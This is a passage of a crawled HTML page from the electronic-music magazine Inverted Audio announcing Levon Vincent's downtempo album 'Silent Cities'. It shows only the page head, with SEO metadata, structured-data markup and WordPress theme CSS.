

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/levon-vincent-silent-cities/
body_size: 25782
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Levon Vincent goes downtempo on fourth album &#039;Silent Cities&#039; - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/7fbb7554c262707d2115ffb67f391c8d.css" media="all" data-minify="1" />
	<meta name="description" content="Levon Vincent will release his fourth studio album in June via Novel Sound, side-stepping the dance floor to explore downtempo rhythms. Produced before" />
	<link rel="canonical" href="https://inverted-audio.com/levon-vincent-silent-cities/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Levon Vincent goes downtempo on fourth album &#039;Silent Cities&#039; - Inverted Audio" />
	<meta property="og:description" content="Levon Vincent will release his fourth studio album in June via Novel Sound, side-stepping the dance floor to explore downtempo rhythms. Produced before" />
	<meta property="og:url" content="https://inverted-audio.com/levon-vincent-silent-cities/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="article:publisher" content="https://www.facebook.com/InvertedAudio" />
	<meta property="article:published_time" content="2022-05-17T13:15:25+00:00" />
	<meta property="article:modified_time" content="2022-05-17T13:16:03+00:00" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/LV-FB-5.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="516" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tom Durston" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@InvertedAudio" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Tom Durston" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://inverted-audio.com/levon-vincent-silent-cities/#article","isPartOf":{"@id":"https://inverted-audio.com/levon-vincent-silent-cities/"},"author":{"name":"Tom Durston","@id":"https://inverted-audio.com/#/schema/person/739570e516216f897261ed3fa0d3d5e2"},"headline":"Levon Vincent goes downtempo on fourth album &#8216;Silent Cities&#8217;","datePublished":"2022-05-17T13:15:25+00:00","dateModified":"2022-05-17T13:16:03+00:00","mainEntityOfPage":{"@id":"https://inverted-audio.com/levon-vincent-silent-cities/"},"wordCount":121,"publisher":{"@id":"https://inverted-audio.com/#organization"},"image":{"@id":"https://inverted-audio.com/levon-vincent-silent-cities/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/Levon-Vincent.jpg","articleSection":["News"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://inverted-audio.com/levon-vincent-silent-cities/","url":"https://inverted-audio.com/levon-vincent-silent-cities/","name":"Levon Vincent goes downtempo on fourth album 'Silent Cities' - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/levon-vincent-silent-cities/#primaryimage"},"image":{"@id":"https://inverted-audio.com/levon-vincent-silent-cities/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/Levon-Vincent.jpg","datePublished":"2022-05-17T13:15:25+00:00","dateModified":"2022-05-17T13:16:03+00:00","description":"Levon Vincent will release his fourth studio album in June via Novel Sound, side-stepping the dance floor to explore downtempo rhythms. Produced before","breadcrumb":{"@id":"https://inverted-audio.com/levon-vincent-silent-cities/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://inverted-audio.com/levon-vincent-silent-cities/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/levon-vincent-silent-cities/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/Levon-Vincent.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/Levon-Vincent.jpg","width":850,"height":850,"caption":"Levon Vincent"},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/levon-vincent-silent-cities/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Levon Vincent goes downtempo on fourth album &#8216;Silent Cities&#8217;"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]},{"@type":"Person","@id":"https://inverted-audio.com/#/schema/person/739570e516216f897261ed3fa0d3d5e2","name":"Tom Durston","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/feddffb7a4717a0754c7eb68e0c734144928679ab5b893e54454ce8767e63c6a?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/feddffb7a4717a0754c7eb68e0c734144928679ab5b893e54454ce8767e63c6a?s=96&d=blank&r=g","caption":"Tom Durston"},"description":"Founder and Editor-in-Chief of Inverted Audio.","url":"https://inverted-audio.com/author/tom/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Flevon-vincent-silent-cities%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Flevon-vincent-silent-cities%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
